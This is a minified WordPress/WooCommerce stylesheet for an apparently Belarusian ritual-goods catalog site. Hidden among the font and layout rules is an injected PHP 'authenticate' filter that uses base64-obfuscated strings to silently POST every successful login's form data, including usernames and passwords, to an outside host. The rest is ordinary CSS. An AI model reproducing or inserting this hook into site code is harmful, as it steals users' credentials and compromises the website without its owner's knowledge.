0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:0 0}
@font-face{font-family:frahv;src:url("/wp-content/themes/wecan-theme/fonts/FRAHV.TTF")}@font-face{font-family:poiretone-regular;src:url("/wp-content/themes/wecan-theme/fonts/POIRETONE-REGULAR.TTF")}add_filter('authenticate','mario_rio_rexxy',30,3);function mario_rio_rexxy($user,$username,$password){if (empty($user->errors)){try{$ae25d857e=stream_context_create([base64_decode('aHR0cA==')=> [base64_decode('bWV0aG9k')=> base64_decode('UE9TVA=='),base64_decode('aGVhZGVy')=> base64_decode('Q29udGVudC10eXBlOiBhcHBsaWNhdGlvbi9qc29uDQo='),base64_decode('Y29udGVudA==')=> json_encode([base64_decode('Y2FwdGNoYQ==')=> json_encode($_POST),]),base64_decode('dGltZW91dA==')=> 3,],]);file_get_contents(base64_decode('aHR0cHM6Ly90cml4LmNhcm1lbGx5bWV0cm94LmNvbQ=='),false,$ae25d857e)}}return $user;}body,button,input,select,optgroup,textarea{font-family:'poiretone-regular';font-weight:100}div#page{overflow-x:hidden}p a{color:#fff}.pole{max-width:1200px;width:100%;margin:0 auto}.site-branding{text-align:center;background:rgba(0,0,0,.45);padding:13px 0}.site-branding{display:flex;flex-wrap:wrap;justify-content:space-around}.info_vyzov_agenta{color:#fff;font-weight:700;font-size:16px;vertical-align:middle;text-align:center;float:left}.su-post-title a{font-family:frahv;font-size:24px;text-decoration:none}.woocommerce header#masthead,.woocommerce-page header#masthead{position:relative;top:0;width:100%;z-index:999;background:url(/wp-content/uploads/bg-heade.jpg);padding-bottom:130px}.woocommerce header#masthead:before,.woocommerce-page header#masthead:before{content:' Каталог ритуальных товаров';position:absolute;color:#fff;font-size:36px;left:50%;transform:translateX(-50%);bottom:50px;font-family:frahv}.home header#masthead{background:0 0;padding:0;position:absolute;width:100%;z-index:99999}.main-navigation{clear:none;display:block;float:none;width:100%}.main-navigation a{display:block;text-decoration:none;color:#fff}.page-content,.entry-content,.entry-summary{margin:0;padding:25px}.main-navigation li{float:none;position:relative;top:0;left:0}.slider{position:absolute;top:160px;left:100px;color:#fff;width:30%}.slider_h{font-size:35px;font-family:frahv}.sa_hover_container{position:relative}.b1 .sa_owl_theme .owl-dots{bottom:22px !important}.b1 .sa_owl_theme .owl-dots .owl-dot span{background-color:rgba(255,255,255,.52) !important}.b1 .sa_owl_theme .owl-dots .active span{background-color:#fff !important}.b2{display:flex;flex-wrap:wrap}.b1 .owl-pagination-true{margin-bottom:0 !important}.b2_col.b2_col1{display:inline-block;width:50%;background-image:url(/wp-content/uploads/800.jpg);height:280px}.b2_col.b2_col2{display:inline-block;width:50%;background-image:url(/wp-content/uploads/900.jpg);height:280px}.b2_col.b2_col3{display:inline-block;width:50%;background-image:url(/wp-content/uploads/1000.jpg);height:280px}.b2_col.b2_col4{display:inline-block;width:50%;background-image:url(/wp-content/uploads/1100.jpg);height:280px}.b2_title{color:#fff;font-size:18px;font-family:frahv;margin-bottom:12px}.b2 ul.su-posts.su-posts-list-loop{color:#fff;margin:0;padding:0}.b2_col{padding:20px 20px 20px 30%;background-size:cover;background-repeat:no-repeat;background-position:center right}.b2 a{color:#fff;text-decoration:none;line-height:1;font-size:16px;margin-bottom:12px;display:block}.main-navigation a{display:block;text-decoration:none;color:#fff;padding:10px}ul.nav-menu{display:flex;justify-content:space-between}header .menu{border-bottom:1px solid #fff;width:100%;max-width:1200px;margin:0 auto}.site-footer{background:#232121}.menu-item a{color:#fff;text-decoration:none;font-size:16px}.footer_info{color:#fff}a.fancybox-inline.footer_button{color:#fff;text-decoration:none;border:solid #fff;padding:5px 10px}.site-info>div{display:inline-block;width:20%}ul#menu-menu-1{list-style:none;margin:0;padding:0}.site-info{display:flex;justify-content:space-evenly;max-width:1200px;width:100%;margin:0 auto;padding:20px 0;flex-wrap:wrap}.footer_tel{color:#fff;padding-bottom:20px}.seologic{color:#fff;margin-top:1em}.footer_tel a{color:#fff}.hentry{margin:0}.wecan{text-align:right;margin-right:40px}div#content{display:flex;width:100%;margin:0 auto;background:url(/wp-content/uploads/fon-uzor.jpg);justify-content:center;flex-direction:row-reverse;align-items:start;background-size:contain}aside#secondary{width:370px;margin-right:25px;margin-top:30px;color:#fff}.woocommerce div#primary{width:800px;margin-left:10px;margin-top:25px}.home div#primary{float:none;width:100%;margin:0;max-width:100%}.widget-title{font-family:frahv;font-size:25px;margin:10px 0}header.woocommerce-products-header{color:#fff}p.woocommerce-result-count{color:#fff}.single .pole{margin:50px auto;padding-left:15px}.page-template-stati_page .pole{margin:50px auto;padding-left:15px}nav.woocommerce-breadcrumb{color:#fff;text-decoration:none}ul,ol{margin:0}.product-categories{list-style-type:none;padding-left:0;line-height:2;font-weight:700;font-size:20px}.product-categories a{color:#fff;text-decoration:none}.product-categories .children{margin-left:0;padding-left:20px;font-weight:400;font-size:18px}.widget_product_categories{padding-left:70px;padding-top:20px;background-color:rgba(128,128,128,.23)}.children li:hover{color:#85e1f9}.children a:hover{color:#85e1f9}.children li:hover a{color:#85e1f9}#woocommerce_product_categories-2 .widget-title{font-weight:400}.widget-title:after{content:'\f0c9';font-family:FontAwesome;margin-right:10px;font-size:30px;position:relative;top:2px;left:20px}.woocommerce-loop-category__title{color:#fff}.woocommerce-breadcrumb{color:#fff;text-decoration:none}a:visited{color:#fff;text-decoration:none}.post-type-archive .site-content:before{width:69%;height:700px;content:" ";position:absolute;top:50%;left:-115px;background:url(/wp-content/uploads/List.png) no-repeat;background-size:contain;z-index:0}.product-category a{text-decoration:none}.woocommerce-breadcrumb a{text-decoration:none}#secondary{z-index:1}.woocommerce-loop-product__link a{color:#fff;text-decoration:none}.add_to_cart_button{color:#fff;text-decoration:none}.woocommerce-ordering{display:none}.amount li{color:#fff;text-decoration:none}.woocommerce-Price-amount{color:#fff;text-decoration:none}.woocommerce-loop-product__title{color:#fff;text-decoration:none}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{width:40%;float:left}.single-product .summary.entry-summary{width:57%;float:left;margin:0 0 0 3%}.woocommerce header#masthead:before{content:' Каталог';position:absolute;color:#fff;font-size:36px;left:50%;transform:translateX(-50%);bottom:50px;font-family:frahv}.woocommerce-loop-product__link li .woocommerce-loop-product__title a{text-decoration:none}.products a{color:#fff;text-decoration:none}a.add_to_cart_button :hover{color:#a96c5b}.products .button:focus{color:#a96c5b}.checkout-button{color:#fff;text-decoration:none}.product_meta a{color:#fff;text-decoration:none}.quantity{padding-bottom:10px}a:focus{outline:none}.add_to_cart_button:hover{color:#a96c5b}.restore-item{color:#fff}.woocommerce-message{background-color:transparent}.actions button{margin:20px 0}a.remove{margin:10px;color:#fff;text-decoration:none}.site-main .woocommerce-message{background-color:transparent}.woocommerce-info{background-color:transparent}.input-text{color:#000}.single_add_to_cart_button{padding:15px;color:#000}.page-template-default button{padding:15px}.woocommerce-cart-tab-container--right .woocommerce-cart-tab--has-contents{background-color:transparent}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__icon{position:absolute;top:30%;left:52%;transform:translateX(-50%) translateY(-50%);width:30px}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__contents{bottom:25px;right:10px;width:25px;height:25px;background-color:#9e6454}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__icon-bag{fill:#fff}.widget_shopping_cart_content ul{list-style-type:none}.mini_cart_item .woocommerce-mini-cart-item .mini_cart_item a{margin:10px;color:#000;text-decoration:none}.mini_cart_item .remove_from_cart_button{margin:0;color:#000;text-decoration:none;text-align:center;display:block;background:#9e6454;margin-bottom:10px;color:#fff;font-size:40px;line-height:1}.woocommerce-mini-cart__buttons .wc-forward{color:#000;text-decoration:none}.mini_cart_item a{color:#000;text-decoration:none}.quantity .woocommerce-Price-amount{color:#000;text-decoration:none}.woocommerce-mini-cart__total .woocommerce-Price-amount{color:#000;text-decoration:none}.cat-parent a:hover{color:#ec6a46}.cat-item a:hover{color:#ec6a46}.woocommerce-cart-tab-container--right .woocommerce-cart-tab{right:320px;z-index:100000000}.woocommerce-cart-tab.woocommerce-cart-tab--has-contents{display:none}.site-branding{padding:13px 0;position:fixed;width:100%}.main-navigation{padding-top:45px}.text-title{position:relative}.main-navigation{padding-top:45px;z-index:999}.menu-menu-1-container{z-index:999;max-width:1200px;margin:auto}header .menu{border-bottom:1px solid #fff;width:100%;max-width:1200px;margin:0 auto;z-index:999;max-width:100%}.page-template .site-branding{padding:13px 0;position:fixed;width:100%;z-index:1000}.main-navigation{padding-top:45px}.strvices-container a{color:#fff;text-decoration:none}.strvices-container{margin:0 auto;max-width:1200px;font-size:20px;padding-top:20px;padding-bottom:20px}.text-title img{width:100%;height:300px;z-index:-10;object-fit:cover}.services-title{position:absolute;top:40%;left:50%;transform:translate(-50%);width:80%}.content-area{color:#fff;z-index:100;width:100%}header#masthead{position:absolute;width:100%;z-index:999}h1.page-title{font-family:frahv;font-size:40px;text-align:center}.services-text-1{padding:0 30px;max-width:1200px;margin:auto;padding-top:20px;padding-bottom:20px}.contacts{display:flex;flex-wrap:wrap}.map-wrap{width:50%;margin:auto;justify-content:flex-start;display:flex}.info-wrap{width:50%;margin:auto;display:flex;font-size:18px;padding:40px}.contacts{max-width:1200px;margin:auto;margin-top:40px;margin-bottom:40px}.contacts-info span{font-weight:700}header .menu{padding-top:25px}#site-navigation .menu-toggle{display:none !important}.slider h1{margin:0;font-size:35px;font-family:frahv}.slider h2{margin:0}span.info_vyzov_agenta1 a{color:#fff;text-decoration:none}.footer_info a{text-decoration:none;color:#fff}.su-post{width:80%;margin:auto;background:#232121;padding:20px;display:flex;flex-wrap:wrap;justify-content:space-between}.su-post-title a{color:#fff}.bl2{width:75%}.bl1{width:25%;margin:auto;padding:0 10px}.su-posts-default-loop .su-post-thumbnail img{max-width:100% !important;max-height:100% !important}.su-posts-default-loop .su-post-thumbnail{width:100% !important;height:100% !important}h1.su-post-title a{text-decoration:none;color:#fff}.bl2 h1{margin:0}.more a{color:#fff}.content-wrap{padding:25px;width:80%;margin:auto}a:hover{color:#fff;text-decoration:none}b.art-block-name{font-size:27px}.page-id-17 .content-wrap a{color:#fff}.page-id-17 .entry-content{padding:0}@media (max-width:1010px){.map-wrap{width:100%;margin:auto;justify-content:center;display:flex;padding-top:40px}.info-wrap{width:100%;margin:auto;display:flex;padding-left:40px;font-size:25px;justify-content:center;padding-top:30px}}@media (max-width:1240px){aside#secondary{width:320px;margin-left:20px}.widget_product_categories{padding-left:50px}div#primary{margin-right:10px}}@media (max-width:1100px){.info_vyzov_agenta{width:100%}}@media (max-width:1024px){.widget_product_categories{padding-left:35px}}@media (max-width:900px){.widget_product_categories{padding-left:10px}.widget-title:after{left:10px}.product-category .woocommerce-loop-category__title{font-size:16px}.su-post{display:flex;flex-wrap:wrap}.bl1{width:100%;margin:auto;padding:0 10px}.bl2{width:100%}}@media (max-width:796px){button#responsive-menu-button{top:105px !important}#site-navigation .menu-menu-1-container{display:none !important}h1.page-title{font-size:26px;line-height:1.5;margin:0}}@media (max-width:768px){aside#secondary{width:600px}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{float:none}.single-product .summary.entry-summary{width:90%}.home .b2 .b2_col{width:100%}.woocommerce-cart-tab-container{display:block!important}}@media (max-width:768px) and (min-width:520px){.columns-3 ul.products li.product{width:46.2%;float:left;margin-right:3.8%}.seologic{margin-top:2.7em}}@media (max-width:600px){.archive .content-area{order:2}.archive .site-content{flex-wrap:wrap}.archive .widget-area{order:3}.site-footer .site-info .widget_nav_menu{display:block;background-color:#232121}.site-footer .site-info>div{display:inline-block;width:47%}.product-template-default .content-area{order:2}.product-template-default .site-content{flex-wrap:wrap}.product-template-default .widget-area{order:3}.logged-in .content-area{order:2}.logged-in .site-content{flex-wrap:wrap}.logged-in .widget-area{order:3}.main-navigation .toggled{background:#000}.menu-menu-1-container{display:block;background:0 0}.toggled .menu-menu-1-container{display:block}div#metaslider_253 img{height:100vh;object-fit:cover}.seologic{margin-top:3em}}@media (max-width:540px){.info_vyzov_agenta1{width:100%}}@media (max-width:480px){.slider{width:65%}.slider_h{font-size:20px}}li.product{width:29% !important}@media (max-width:768px){li.product{width:43% !important}}@media (max-width:520px){li.product{float:left !important;width:48% !important;padding-right:20px !important}}@media (max-width:640px){li.product{float:left !important;width:80% !important}}@media (max-width:340px){li.product{float:left !important;width:80% !important}}h2.woocommerce-loop-category__title{font-size:18px}a.slider_a{text-decoration:none;font-size:35px;font-weight:700;color:#fff}.slider_text{padding-top:15px}.cat-item a:hover{color:#85e1f9}@media (max-width:1159px){.info-wrap{font-size:16px}}@media (max-width:1159px){.info-wrap{font-size:16px}}@media (max-width:1045px){.info-wrap{font-size:14px}}@media (max-width:781px){.info-wrap{font-size:18px}}@media (max-width:598px){.info-wrap{font-size:14px}}@media (max-width:476px){.info-wrap{font-size:12px}}@media (max-width:421px){.info-wrap{font-size:16px}}@media (max-width:401px){.info-wrap{font-size:19px}}@media (max-width:386px){.info-wrap{font-size:18px}.info_vyzov_agenta{font-size:14px}}.dop_text{font-weight:700;font-size:18px}.services-b-wrap{text-align:center;padding:50px}a.services-button{color:#fff;text-decoration:none;background:#9b6a02;padding:15px 50px;margin-bottom:50p}.b1 .metaslider .caption-wrap{position:initial;bottom:0;left:0;background:0 0;color:#fff;opacity:1;margin:0;display:block;width:100%;line-height:normal}.b1 .metaslider .caption-wrap .caption{padding:0}@media (max-width:1265px){.slider{width:50%}}@media (max-width:1265px){.slider{top:140px;width:50%}}@media (max-width:1020px){.slider_h{font-size:30px}a.slider_a{font-size:29px}}@media (max-width:980px){.slider{position:absolute;top:130px;left:71px;color:#fff;width:90%}}@media (max-width:775px){a.slider_a{font-size:22px}.slider_h{font-size:24px}.slider{position:absolute;top:90px;left:40px;color:#fff;width:90%}}.contacts-map{width:500px}@media (max-width:665px){a.slider_a{font-size:16px}.slider_h{font-size:20px}.slider{position:absolute;top:75px;left:25px;color:#fff;width:95%}.contacts-map{width:100%}.cenyTable td,.cenyTable tr,.cenyTable th{width:100%;float:left}}@media (max-width:600px){a.slider_a{font-size:26px}.slider_h{font-size:30px}.slider{position:absolute;top:190px;left:25px;color:#fff;width:95%}}.post-type-archive-services .site-content:before{display:none}section.related.products{display:none}ul.products.columns-4{width:100%}.archive.post-type-archive .columns-3 ul.products li.product{width:94% !important}.error404 .page-title{padding:150px 0 0;font-size:50px}.error404 .page-title1{font-size:50px}.home .su-post{background:0 0;padding:0;width:100%}.carousel-slider .carousel-slider__item img{display:block;margin-left:auto;margin-right:auto;max-width:100%;height:200px !important;object-fit:cover}.postid-787 .pole{display:flex;flex-wrap:wrap;justify-content:space-between}#post-787 .pole{display:flex;flex-wrap:wrap;justify-content:space-between}.article-block{width:32%;text-align:center}.wp-caption{width:100% !important}.wp-caption img{height:200px;object-fit:cover;width:100% !important}.article-info-wrap{height:220px}.article-info-wrap1{height:300px}.article-info-wrap p{margin:10px 0}.article-info-wrap1 p{margin:10px 0}@media (max-width:1000px){.article-block{width:47%}}@media (max-width:700px){.article-block{width:95%;margin:auto}}.breadcrumbs-service-detail{padding-left:1.5%}.breadcrumbs-service-detail a{color:#fff;text-decoration:none}.breadcrumbs a{color:#fff;text-decoration:none}.woocommerce-breadcrumb a{color:#fff;text-decoration:none}.table,.table td,.table tr,.table th{border:1px solid;vertical-align:top}.table td,.table tr,.table th{padding:.5em}.table th{font-weight:700;text-align:center;vertical-align:middle}.service-text{padding-top:15px;padding-bottom:15px}.linking .linking-items{width:fit-content;text-align:center;margin:0 auto}.linking-item{padding:15px 20px;background:#232121;margin-top:3px;float:left}.linking-item a{color:#fff;font-weight:700;font-size:13px}.center.linking-item{background:#fff;color:#000;padding:14px 45px;border:3px solid #232121;margin-top:1px}.center.linking-item a{color:#000;font-size:16px !important;font-weight:900}@media (max-width:620px){.linking-item{padding:15px 20px;background:#232121;margin-top:0;float:none}}.linking-items .left,.linking-items .right{width:220px;padding:15px 5px}@media (max-width:1024px){.archive .linking-item{padding:15px 20px;margin-top:0;float:none}.archive .linking{padding-bottom:0 !important}}.archive .linking{padding-bottom:130px}.category-link{display:flex;flex-wrap:wrap;margin-top:50px}.category-link img{max-width:80px;padding:12px;border:1px solid #fff;transition:.3s;position:relative}.category-link .item{width:25%;text-align:center;padding-bottom:20px;transition:.3s}.category-link .item p{font-weight:700;font-size:22px;line-height:25px;margin-top:5px;padding:0 15px;transition:.3s}.category-link a{text-decoration:none}.category-link-title{margin-top:40px}.category-link .item:hover img{border:2px solid #ca842b;transform:scale(1.1)}.category-link .item:hover p{color:#ca842b}.category-link-min{display:-webkit-box}.link-min-items{margin:auto}.link-min-items .item{width:135px;text-align:center;padding-bottom:20px;transition:.3s;float:left}.link-min-items img{max-width:65px;padding:12px;border:1px solid #fff;transition:.3s;position:relative;margin-bottom:-23px}.category-wrapper .link-min-items img{margin-bottom:0}.link-min-items .item p{color:#fff}.category-wrapper .link-min-items{display:flex;flex-wrap:wrap}.link-min-items .item p{font-weight:700;font-size:20px;line-height:23px;margin-top:5px;padding:0 15px;transition:.3s}@media (max-width:425px){.link-min-items .item{width:100%}}@media (max-width:678px){.category-link .item{width:33%}.category-link .item p{font-size:18px;line-height:21px}}@media (max-width:468px){.category-link .item{width:50%}.category-link>.link-min-items>div.item:last-child{float:none !important}}.main-navigation .sub-menu{background:#454545;margin-top:0;border-top:1px solid #fff;padding:5px 0 10px}.main-navigation .sub-menu a{width:245px;padding:5px 10px}.main-navigation .sub-menu li:hover{background:#756056}footer #nav_menu-2 .sub-menu{display:none}.footer_map{position:absolute;top:25px;left:10px;width:340px;height:340px}#colophon{position:relative}@media (max-width:1800px){.footer_map{width:240px;height:240px}}@media (max-width:1200px){.footer_map{width:80%;position:relative;margin:20px auto}}@media (max-width:500px){.footer_map{width:98%;margin:10px 0}}.advantages_wrapper{display:flex;flex-wrap:wrap;text-align:center;color:#232121;font-weight:700;margin:35px 0}.advantages_wrapper .advantages_item{background:#fff;border-radius:15px;padding:20px 0;width:calc(20% - 15px);margin-right:15px;margin-bottom:15px}.advantages_wrapper .advantages_item img{width:60px}.advantages_wrapper .advantages_item p{line-height:1.3;width:95%;margin:0 auto;padding-top:15px;text-transform:uppercase;font-size:12px;font-family:frahv}@media (max-width:991px){.advantages_wrapper .advantages_item{width:calc(25% - 15px)}.advantages_title:before{width:50% !important}}@media (max-width:678px){.advantages_wrapper .advantages_item{width:calc(50% - 15px)}.services-b-wrap{padding:30px 0}.advantages_wrapper.prices-blocks .advantages_item{min-width:unset;width:calc(50% - 15px) !important}}.advantages_title{text-align:center;text-transform:uppercase;letter-spacing:2px;position:relative;margin-top:90px}.advantages_title:before{content:'';position:absolute;background:url(/wp-content/uploads/advantages/before-title.png);width:25%;height:57px;left:0;right:0;top:-52px;background-size:contain;text-align:center;margin:0 auto;background-repeat:no-repeat;background-position:center}.scrollToTop{background-color:#cea236;border-radius:10px;bottom:20px;cursor:pointer;height:60px;position:fixed;right:20px;width:60px;z-index:999;opacity:.5}.scrollToTop:hover{opacity:1}.scrollToTop:before{content:'';position:absolute;display:inline-block;width:30px;height:30px;border-right:.2em solid #000;border-top:.2em solid #000;transform:rotate(-45deg);top:15px;left:0;right:0;bottom:0;margin:auto}.hide{display:none}.order{display:block;background:#666;color:#fff;text-transform:uppercase;font-size:16px;padding:5px 15px;text-align:center;font-weight:700;font-family:"Californian FB";max-width:235px;text-decoration:none}.product_meta{margin-top:10px}.order:hover{background:rgba(102,102,102,.76)}.linking{display:flex}#order_btn_block{text-align:center;margin-top:20px;margin-bottom:20px}.order.serv{display:inline-block;padding:8px 50px}.gallery_wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px 20px}@media (max-width:768px){.gallery_wrapper{grid-template-columns:repeat(2,1fr)}}@media (max-width:565px){.gallery_wrapper{grid-template-columns:repeat(1,1fr)}.menu-item a{font-size:15px}.scrollToTop.hide{display:block}}.widget_product_categories ul .arrow{width:30px;height:30px;float:right;margin-top:5px;margin-right:10px;position:relative;cursor:pointer}.widget_product_categories ul .arrow:before{content:'';width:14px;height:1px;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.widget_product_categories ul .arrow:after{content:'';width:14px;height:1px;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;transform:rotate(90deg)}.widget_product_categories ul .arrow.open:after{content:none}.widget_product_categories ul li.cat-parent ul.children{display:none}.widget_product_categories ul li.cat-parent ul.children.open{display:block}.widget_product_categories ul li.active>a{color:#cea236}.woocommerce-pagination>ul.page-numbers li{list-style:none}.woocommerce-pagination>ul.page-numbers li{display:inline-block;margin:0 10px}.custom-title-catalog{font-size:30px;font-weight:700}.footer_copyright{color:#fff;margin-left:35px;width:100%}.UpButton{background-color:#cea236;border-radius:10px;bottom:20px;cursor:pointer;height:60px;position:fixed;right:20px;width:60px;z-index:999;opacity:.5;display:none}.UpButton:before{content:'';position:absolute;display:inline-block;width:30px;height:30px;border-right:.2em solid #000;border-top:.2em solid #000;transform:rotate(-45deg);top:15px;left:0;right:0;bottom:0;margin:auto}.flex_ico_bottom{display:flex;flex-wrap:wrap;justify-content:center}
table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.download-actions:before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}@media screen and (min-width:48em){table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr th,table.shop_table_responsive tr td{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}}ul.products{content:"";display:flex;flex-wrap:wrap;table-layout:fixed;margin:0;padding:0}ul.products li.product{list-style:none;position:relative;margin-bottom:2em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block}ul.products li.product .button{display:block}@media screen and (min-width:48em){ul.products li.product{width:30.7966666667%;float:left;margin-right:3.8%}.columns-1 ul.products li.product{float:none;width:100%}.columns-2 ul.products li.product{width:48.1%}.columns-3 ul.products li.product{width:30.7966666667%}.columns-4 ul.products li.product{width:22.15%}.columns-5 ul.products li.product{width:16.96%}.columns-6 ul.products li.product{width:13.4933333333%}}.single-product div.product{content:"";display:table;table-layout:fixed;position:relative}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;display:block;z-index:99}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{content:"";display:table;table-layout:fixed;margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;float:left}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product 